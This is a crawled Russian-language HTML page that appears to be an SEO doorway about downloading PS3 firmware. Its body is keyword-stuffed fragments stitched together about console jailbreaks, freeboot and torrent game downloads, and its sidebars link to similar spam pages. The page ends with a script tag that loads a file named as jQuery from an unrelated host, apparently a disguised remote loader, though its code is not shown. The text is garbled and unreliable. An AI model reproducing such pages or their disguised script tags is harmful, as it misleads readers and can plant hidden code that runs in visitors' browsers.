

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pheifunei.kingof.pizza/r5yze-proshivka-dlya-ps3-skachat.html
body_size: 2819
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прошивка для ps3 скачать - pheifunei.kingof.pizza</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">pheifunei.kingof.pizza</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прошивка для ps3 скачать</h2>
                            </header>
                            <p>Скачать игры на Xbox 360 freeboot JTAG или GOD через торрент. Все игры для Xbox 360 без регистрации. Заходи. Что нужно сделать, чтобы скачать гонки бесплатно на компьютер? Ничего сверхъестественного. Фрибут xbox. Скачать Дашборд xbox, Видео кодеки. Скачать Дашборд xbox. Чем игра позднее. Как прошить ps3. Это весьма просто, если иметь надежную прошивку. Дальше нужно зайти. Krogot, ну в принципе да, если прошивка старая то я бы сначала поставил ту версию что стоит. Прохождение игры Миссия Дарвина часть 6 Скачать игру - torrent /285816/missija-darvina_g-force-2009-pc-repack-ot-r.g-. Подписанные игры в pbp-формате, работающие на всех официальных (ofw) прошивках 
все должностные инструкции для школы (38шт). Также имеется возможность бесплатно скачать. Прошивка/Firmware Sony Ericsson (Elm) j10i2. Первый русскоязычный мануал в Ютубе. Скачать игру Скайрим 5 версии на русском языке - со всеми модами и дополнениями через. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5yze-solnyshko-v-rukah-na-nemeckom-tekst-pesni.html">Солнышко в руках на немецком текст песни</a></li>
                                <li><a href="r5yze-the-affair.html">The affair</a></li>
                                <li><a href="r5yze-slovo-zhenschine-skachat-torrent.html">Слово женщине скачать торрент</a></li>
                                <li><a href="r5yze-tekst-pesni-gruppy-neposedy-mama-pervoe-slovo.html">Текст песни группы непоседы мама первое слово</a></li>
                                <li><a href="r5yze-zvuki-vetra-uragana-skachat.html">Звуки ветра урагана скачать</a></li>
                                <li><a href="r5yze-skachat-igry-kosynka.html">Скачать игры косынка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ps3 Cech 3008B Прошивка - vsevrassrochku.</li>
<li>Игровой портал PSP, PS Vita и PS4, PS3 консолей.</li>
<li>Скачать Jailbreak Ps3 4.70 - skachatartist.</li>
<li>Прошивка Для Sanei N10 - noblebook.</li>
<li>Warfare Xbox 360 Скачать Торрент - softhead.</li>
<li>Far Cry 3 Скачать Образ - tokey.</li>
<li>Скачати Ігру Нітро Спіт Торент - starsutorrent.</li>
<li>Торрент Игра Трансформеры The Game - winalitedon.</li>
<li>Прошивка BBK Цифровое телевидение.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-aeroport-syktyvkar-oficialnyy-sayt-raspisanie-charternyh-reysov.html">Аэропорт сыктывкар официальный сайт расписание чартерных рейсов</a></li>
                                            <li><a href="r5yze-gost-truba-15h15.html">Гост труба 15х15</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-skachat-besplatno-programmu-t-flex.html">Скачать бесплатно программу t flex</a></li>
                                            <li><a href="r5yze-ren-i-stimpi-multfilmy-dlya-vzroslyh.html">Рен и стимпи мультфильмы для взрослых</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-red-faction-1-skachat-torrent-na-russkom.html">Red faction 1 скачать торрент на русском</a></li>
                                            <li><a href="r5yze-audioknigi-priklyucheniya-emilya-iz-lennebergi-slushat.html">Аудиокниги приключения эмиля из леннеберги слушать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5yze-skachat-besplatno-onlayn-besplatno-pesni.html">Скачать бесплатно онлайн бесплатно песни</a></li>
                                            <li><a href="r5yze-minusovka-pesni-kot-v-meshke.html">Минусовка песни кот в мешке</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
